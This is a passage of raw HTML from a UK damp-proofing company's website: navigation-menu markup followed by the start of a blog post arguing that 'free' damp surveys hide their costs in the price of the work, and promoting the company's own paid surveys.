src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22182%22%20viewBox%3D%220%200%20250%20182%22%3E%3Cfilter%20id%3D%22c%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2255%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%238d756f%22%20d%3D%22M0%200h250v182H0z%22%2F%3E%3Cg%20filter%3D%27url(%23c)%27%20fill-opacity%3D%27.5%27%3E%3Cellipse%20fill%3D%22%2300001f%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-17.7467%20-121.27011%2056.6613%20-8.29183%2013.6%2079.9)%22%2F%3E%3Cellipse%20fill%3D%22%23f5b490%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-136.9%20113.6%20-4)%20scale(141.50068%2084.61983)%22%2F%3E%3Cellipse%20fill%3D%22%238e9fb6%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-14.57803%2027.71583%20-124.74237%20-65.61224%20211%20160.7)%22%2F%3E%3Cellipse%20fill%3D%22%2300022c%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(165.5%20.2%2028.5)%20scale(38.65444%2067.70587)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="182" decoding="async" alt="Damp Proofing" data-src="/wp-content/uploads/2017/12/damp-proofing-menu.jpg.webp" /><noscript><img width="250" height="182" decoding="async" alt="Damp Proofing" src="/wp-content/uploads/2017/12/damp-proofing-menu.jpg.webp" /></noscript>Damp Proofing</a></p></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-5" id="mega-menu-item-text-5"><div class="textwidget"><p><a href="/services/basement-damp-proofing/"><img data-lazyloaded="1" data-placeholder-resp="250x182" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22182%22%20viewBox%3D%220%200%20250%20182%22%3E%3Cfilter%20id%3D%22c%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2255%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%236f6c6b%22%20d%3D%22M0%200h250v182H0z%22%2F%3E%3Cg%20filter%3D%27url(%23c)%27%20fill-opacity%3D%27.5%27%3E%3Cellipse%20fill%3D%22%2348180e%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-33.00297%20-.80452%204.95146%20-203.11957%20249.5%20128)%22%2F%3E%3Cellipse%20fill%3D%22%23909394%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-75.24826%2022.42922%20-29.47348%20-98.88117%20117%2057.8)%22%2F%3E%3Cellipse%20fill%3D%22%23a4480c%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-24.71758%20-4.21606%206.0897%20-35.7022%20249.5%2057.4)%22%2F%3E%3Cellipse%20fill%3D%22%23525556%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-18.40466%2029.91635%20-78.36795%20-48.21228%2039.6%20148.9)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="182" decoding="async" alt="Basement Damp Proofing" data-src="/wp-content/uploads/2017/12/basement-menu.jpg.webp" /><noscript><img width="250" height="182" decoding="async" alt="Basement Damp Proofing" src="/wp-content/uploads/2017/12/basement-menu.jpg.webp" /></noscript>Basement Damp Proofing</a></p></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-4" id="mega-menu-item-text-4"><div class="textwidget"><p><a href="/services/water-damage-dry-repair/"><img data-lazyloaded="1" data-placeholder-resp="250x182" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22182%22%20viewBox%3D%220%200%20250%20182%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23b3b6a0%22%20d%3D%22M0%200h250v182H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23e3e0f6%22%20cx%3D%2241%22%20cy%3D%2219%22%20rx%3D%22246%22%20ry%3D%2266%22%2F%3E%3Cellipse%20fill%3D%22%238da031%22%20cx%3D%22123%22%20cy%3D%22155%22%20rx%3D%22249%22%20ry%3D%2237%22%2F%3E%3Cellipse%20fill%3D%22%23f3f3f3%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-6.8%20252%20-939.4)%20scale(83.24916%2023.67879)%22%2F%3E%3Cellipse%20fill%3D%22%239492a4%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(202.95807%20-11.64052%201.36964%2023.88038%20164.4%2097)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="182" decoding="async" data-src="/wp-content/uploads/2017/12/water-damage-menu.jpg" alt="Water Leak Damage" /><noscript><img width="250" height="182" decoding="async" src="/wp-content/uploads/2017/12/water-damage-menu.jpg" alt="Water Leak Damage" /></noscript>Water Damage</a></p></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-10" id="mega-menu-item-text-10"><div class="textwidget"><p><a href="/services/condensation-control/"><img data-lazyloaded="1" data-placeholder-resp="250x182" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22182%22%20viewBox%3D%220%200%20250%20182%22%3E%3Cfilter%20id%3D%22c%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2255%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%2390b4cb%22%20d%3D%22M0%200h250v182H0z%22%2F%3E%3Cg%20filter%3D%27url(%23c)%27%20fill-opacity%3D%27.5%27%3E%3Cellipse%20fill%3D%22%234392d5%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-10.84676%2057.95917%20-244.75091%20-45.80389%2056.3%20140.8)%22%2F%3E%3Cellipse%20fill%3D%22%23ecceb7%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(10.5%20-58.5%20755.6)%20scale(199.31018%2055.91338)%22%2F%3E%3Cellipse%20fill%3D%22%233e77a4%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-105.39444%20-11.74861%202.82637%20-25.35477%2061.7%20164.2)%22%2F%3E%3Cellipse%20fill%3D%22%2383c3eb%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-211.99324%20-74.77178%2012.0547%20-34.17754%20198.6%20135)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="182" decoding="async" alt="Condensation Control" data-src="/wp-content/uploads/2017/12/condensation-menu.jpg" /><noscript><img width="250" height="182" decoding="async" alt="Condensation Control" src="/wp-content/uploads/2017/12/condensation-menu.jpg" /></noscript>Condensation Control</a></p></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-8" id="mega-menu-item-text-8"><div class="textwidget"><p><a href="/services/dry-rot-treatment/"><img data-lazyloaded="1" data-placeholder-resp="250x182" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22182%22%20viewBox%3D%220%200%20250%20182%22%3E%3Cfilter%20id%3D%22c%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2255%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%237d5c2c%22%20d%3D%22M0%200h250v182H0z%22%2F%3E%3Cg%20filter%3D%27url(%23c)%27%20fill-opacity%3D%27.5%27%3E%3Cellipse%20fill%3D%22%230f0a1a%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-26.35966%2043.35402%20-36.34505%20-22.09814%2012.3%20159.5)%22%2F%3E%3Cellipse%20fill%3D%22%23da895e%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-128.3%20144.4%20-8.7)%20scale(41.7157%2051.2113)%22%2F%3E%3Cpath%20fill%3D%22%238cc169%22%20fill-opacity%3D%22.5%22%20d%3D%22M-33.7%2098.5l-6.5-92.8L34.7.5l6.5%2092.8z%22%2F%3E%3Cellipse%20fill%3D%22%23396821%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(116.3613%20-21.5935%206.28318%2033.8583%20142.5%2012.9)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="182" decoding="async" data-src="/wp-content/uploads/2017/12/dry-rot-menu.jpg.webp" alt="dry rot" /><noscript><img width="250" height="182" decoding="async" src="/wp-content/uploads/2017/12/dry-rot-menu.jpg.webp" alt="dry rot" /></noscript>Dry Rot Treatment</a></p></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-6" id="mega-menu-item-text-6"><div class="textwidget"><p><a href="/services/woodworm-wet-rot/"><img data-lazyloaded="1" data-placeholder-resp="250x182" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22182%22%20viewBox%3D%220%200%20250%20182%22%3E%3Cfilter%20id%3D%22c%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2255%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23b8b8b6%22%20d%3D%22M0%200h250v182H0z%22%2F%3E%3Cg%20filter%3D%27url(%23c)%27%20fill-opacity%3D%27.5%27%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-19.01307%2053.46578%20-73.4055%20-26.10387%2021.3%20126.3)%22%2F%3E%3Cellipse%20fill%3D%22%2378787a%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(25.75213%20-32.70486%2074.36743%2058.55765%20204.9%20148.7)%22%2F%3E%3Cellipse%20fill%3D%22%23757577%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(47.79445%2023.51778%20-15.97324%2032.46192%2078.7%2033.9)%22%2F%3E%3Cellipse%20fill%3D%22%23c8dc63%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-7.7%20484.5%20-1778.9)%20scale(34.81289%2023.77713)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="182" decoding="async" alt="Woodworm" data-src="/wp-content/uploads/2017/12/wet-rot-menu.jpg.webp" /><noscript><img width="250" height="182" decoding="async" alt="Woodworm"  src="/wp-content/uploads/2017/12/wet-rot-menu.jpg.webp" /></noscript>WOODWORM &amp; WET ROT</a></p></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-9" id="mega-menu-item-text-9"><div class="textwidget"><p><a href="https://www.tapcohomedry.com/wall-tie-replacement/"><img data-lazyloaded="1" data-placeholder-resp="250x182" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22182%22%20viewBox%3D%220%200%20250%20182%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23655d5f%22%20d%3D%22M0%200h250v182H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23af8f9b%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(31.57005%20-5.62348%208.78033%2049.29252%2088%20180.9)%22%2F%3E%3Cellipse%20fill%3D%22%23212927%22%20cx%3D%224%22%20cy%3D%22150%22%20rx%3D%2228%22%20ry%3D%2253%22%2F%3E%3Cellipse%20fill%3D%22%23b33c65%22%20cx%3D%2292%22%20cy%3D%22122%22%20rx%3D%2229%22%20ry%3D%2228%22%2F%3E%3Cellipse%20fill%3D%22%239b234c%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-12.64859%20-22.26285%2031.61822%20-17.96382%20225.6%203)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="182" decoding="async" data-src="/wp-content/uploads/2017/12/cavity-wall.jpg.webp" alt="cavity wall ties" /><noscript><img width="250" height="182" decoding="async" src="/wp-content/uploads/2017/12/cavity-wall.jpg.webp" alt="cavity wall ties" /></noscript>CAVITY Wall Ties</a></p></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-7" id="mega-menu-item-text-7"><div class="textwidget"><p><a href="/services/property-maintenance/"><img data-lazyloaded="1" data-placeholder-resp="250x182" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22182%22%20viewBox%3D%220%200%20250%20182%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%235f5f60%22%20d%3D%22M0%200h250v182H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-43.27107%203.67815%20-17.45183%20-205.30983%20238%2069)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(17.64368%2056.80157%20-30.28138%209.40599%20240.6%2040.8)%22%2F%3E%3Cellipse%20fill%3D%22%23242423%22%20cx%3D%2273%22%20cy%3D%22181%22%20rx%3D%22107%22%20ry%3D%22249%22%2F%3E%3Cellipse%20fill%3D%22%23858584%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(18.79985%20144.4374%20-13.99692%201.82183%20204.6%20134.9)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="182" decoding="async" alt="Property Maintenanc" data-src="/wp-content/uploads/2017/12/property-maintenance-menu.jpg.webp" /><noscript><img width="250" height="182" decoding="async" alt="Property Maintenanc" src="/wp-content/uploads/2017/12/property-maintenance-menu.jpg.webp" /></noscript>Property Maintenance</a></p></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-11" id="mega-menu-item-text-11"><div class="textwidget"><p><a href="/services/waterproofing-tanking/"><img data-lazyloaded="1" data-placeholder-resp="250x182" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22182%22%20viewBox%3D%220%200%20250%20182%22%3E%3Cfilter%20id%3D%22c%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2255%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23656770%22%20d%3D%22M0%200h250v182H0z%22%2F%3E%3Cg%20filter%3D%27url(%23c)%27%20fill-opacity%3D%27.5%27%3E%3Cellipse%20fill%3D%22%23368ce3%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(122.5%2051.8%20138)%20scale(49.23995%2067.27557)%22%2F%3E%3Cellipse%20fill%3D%22%23201e15%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(37.2%20-5.8%20415)%20scale(44.48365%2040.18318)%22%2F%3E%3Cellipse%20fill%3D%22%23acaaa1%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(.58926%20-25.56098%2059.69184%201.37609%2022.3%20167.4)%22%2F%3E%3Cellipse%20fill%3D%22%239f6d68%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(21.18085%20-22.66007%2061.87531%2057.83617%2047.3%2053.6)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="182" decoding="async" data-src="/wp-content/uploads/2023/05/structural-waterproofing-menu.jpg" alt="Waterproofing And Tanking" /><noscript><img width="250" height="182" decoding="async" src="/wp-content/uploads/2023/05/structural-waterproofing-menu.jpg" alt="Waterproofing And Tanking" /></noscript>Waterproofing And Tanking</a></p></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-12" id="mega-menu-item-text-12"><div class="textwidget"><p><a href="/services/structural-repairs/"><img data-lazyloaded="1" data-placeholder-resp="250x182" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22182%22%20viewBox%3D%220%200%20250%20182%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%239d7863%22%20d%3D%22M0%200h250v182H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%2380a3b9%22%20cx%3D%22118%22%20cy%3D%22163%22%20rx%3D%22108%22%20ry%3D%2252%22%2F%3E%3Cellipse%20fill%3D%22%23aa6738%22%20cx%3D%22124%22%20rx%3D%22127%22%20ry%3D%22127%22%2F%3E%3Cellipse%20fill%3D%22%235e687d%22%20cx%3D%22123%22%20cy%3D%22121%22%20rx%3D%22106%22%20ry%3D%2231%22%2F%3E%3Cellipse%20fill%3D%22%23b2acb0%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-.03357%20-19.23694%20111.12332%20-.19395%20132.6%20170.3)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="182" decoding="async" data-src="/wp-content/uploads/2023/05/structural-repairs-menu.jpg.webp" alt="Structural Repairs" /><noscript><img width="250" height="182" decoding="async" src="/wp-content/uploads/2023/05/structural-repairs-menu.jpg.webp" alt="Structural Repairs" /></noscript>Structural Repairs</a></p></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-45" id="mega-menu-item-45"><a class="mega-menu-link" href="https://www.tapcohomedry.com/about-tapco-history/" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-43" id="mega-menu-item-43"><a class="mega-menu-link" href="https://www.tapcohomedry.com/clients/">Clients</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28928" id="mega-menu-item-28928"><a class="mega-menu-link" href="https://www.tapcohomedry.com/tapco-testimonials/">Testimonials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-39" id="mega-menu-item-39"><a class="mega-menu-link" href="https://www.tapcohomedry.com/recent-projects/">Projects</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28823" id="mega-menu-item-28823"><a class="mega-menu-link" href="https://www.tapcohomedry.com/about-tapco-history/faqs/">FAQ’s</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-28829" id="mega-menu-item-28829"><a class="mega-menu-link" href="https://www.tapcohomedry.com/commercial/" aria-expanded="false" tabindex="0">Commercial<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-34493" id="mega-menu-item-34493"><a class="mega-menu-link" href="https://www.tapcohomedry.com/structural-waterproofing/">Structural Waterproofing</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28825" id="mega-menu-item-28825"><a class="mega-menu-link" href="https://www.tapcohomedry.com/damp-survey-buying-house/" tabindex="0">Buying Property</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28824" id="mega-menu-item-28824"><a class="mega-menu-link" href="https://www.tapcohomedry.com/landlord-services/" tabindex="0">Landlords</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-35077" id="mega-menu-item-35077"><a class="mega-menu-link" href="/services/damp-proofing/" tabindex="0">Damp Proofing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-49" id="mega-menu-item-49"><a class="mega-menu-link" href="https://www.tapcohomedry.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></div><div class="main_menu menu-mobile"><div id="mega-menu-wrap-primarymobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primarymobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="767" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28924" id="mega-menu-item-28924"><a class="mega-menu-link" href="https://www.tapcohomedry.com/damp-survey-buying-house/" tabindex="0">Buying House</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28925" id="mega-menu-item-28925"><a class="mega-menu-link" href="https://www.tapcohomedry.com/landlord-services/" tabindex="0">Landlord Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28486" id="mega-menu-item-28486"><a class="mega-menu-link" href="https://www.tapcohomedry.com/services/basement-damp-proofing/" tabindex="0">Basement Damp Proofing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28488" id="mega-menu-item-28488"><a class="mega-menu-link" href="https://www.tapcohomedry.com/services/water-damage-dry-repair/" tabindex="0">Water Damage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28489" id="mega-menu-item-28489"><a class="mega-menu-link" href="https://www.tapcohomedry.com/services/condensation-mould-experts/" tabindex="0">Condensation and Mould Control</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28485" id="mega-menu-item-28485"><a class="mega-menu-link" href="https://www.tapcohomedry.com/services/dry-rot-treatment/" tabindex="0">Dry Rot Treatment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28484" id="mega-menu-item-28484"><a class="mega-menu-link" href="https://www.tapcohomedry.com/services/woodworm-wet-rot/" tabindex="0">Woodworm & Ret Rot</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28487" id="mega-menu-item-28487"><a class="mega-menu-link" href="https://www.tapcohomedry.com/services/property-maintenance/" tabindex="0">Property Maintenance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-34497" id="mega-menu-item-34497"><a class="mega-menu-link" href="https://www.tapcohomedry.com/structural-waterproofing/" tabindex="0">Structural Waterproofing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28481" id="mega-menu-item-28481"><a class="mega-menu-link" href="https://www.tapcohomedry.com/about-tapco-history/" tabindex="0">Company</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28480" id="mega-menu-item-28480"><a class="mega-menu-link" href="https://www.tapcohomedry.com/clients/" tabindex="0">Clients</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28479" id="mega-menu-item-28479"><a class="mega-menu-link" href="https://www.tapcohomedry.com/recent-projects/" tabindex="0">Recent Projects</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28478" id="mega-menu-item-28478"><a class="mega-menu-link" href="https://www.tapcohomedry.com/contact-us/" tabindex="0">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28923" id="mega-menu-item-28923"><a class="mega-menu-link" href="https://www.tapcohomedry.com/survey-request/" tabindex="0">Request a Survey</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-28926" id="mega-menu-item-28926"><a class="mega-menu-link" href="https://www.tapcohomedry.com/blog/" tabindex="0">Blog</a></li></ul></div></div>
<a href="/survey-request/" class="request-btn right display-mb">Request a Survey</a><div class="phone-number right display-mb"><a href="tel:02083986663">020 8398 6663</a></div><div class="clear"></div></div><div class="clear"></div></div><div id="content-area"><div class="container"><div class="col-sm-12 col-lg-8 col-md-8 text-main-page left-sidebar-box"><div class="col-sm-12 col-lg-12 col-md-12 post-box"><div class="box-inner"><h1 class="heading-without-banner">Is there such a thing as a Free Damp Survey?</h1><div class="entry-meta">By <a href="https://www.tapcohomedry.com/author/tapco/" title="Posts by tapco" rel="author">tapco</a> on <span>21st January 2017</span> in <a href="https://www.tapcohomedry.com/category/damp-survey/" rel="category tag">Damp Survey</a></div><div class="entry-content"><h2><span style="color: #339966;">FREE DAMP SURVEY?</span></h2><p>If it sounds too good to be true, it usually is. We all know that very little in this world is free because it just isn’t possible. Companies that offer ‘free <a title="damp proofing" href="https://www.tapcohomedry.com/services/damp-proofing/">damp proofing</a> and timber treatment surveys’ usually employ commission based surveyors so it is in their interest to find a problem and secure the job. The cost involved in doing the survey is hidden within the cost of the work, so it only becomes ‘free’ if you don’t actually instruct them to do the work. There is always the risk that sone defects are missed to keep the overall cost down get the job and the surveyors commission, leaving you to deal with it again later.</p><h4><span style="color: #008000;">How much does a Tapco Survey Cost?</span></h4><p>The cost of a <a title="Tapco HomeDry" href="https://www.tapcohomedry.com/">Tapco HomeDry</a> and other reputable companies survey depends on a number of variables, including the type of survey and the size and location of the property. We consider our charge a nominal fee, which in many cases, is deductible from the cost of any work that may be required, so in fact, becomes an actual ‘free survey’ when you instruct us. If you consider, an independent damp and timber surveyor will charge between £250 &#8211; £350 for a survey, our charges are very reasonable. Our surveyors are experienced, thorough and qualified by the Property Care Association (PCA). They are not commission based and therefore you receive an unbiased, honest assessment and recommendations.</p><h4><span style="color: #008000;">What Surveys can Tapco undertake?</span></h4><p>We are unique in our industry because we stop damp and decay to properties, from the roof to the drains. You will receive a comprehensive report on where and what the problems are and what has caused them. We can undertake repairs of any building defects, all of which will be detailed, together with our recommendations, in our report. We can carry out:</p><p><img data-lazyloaded="1" data-placeholder-resp="242x161" 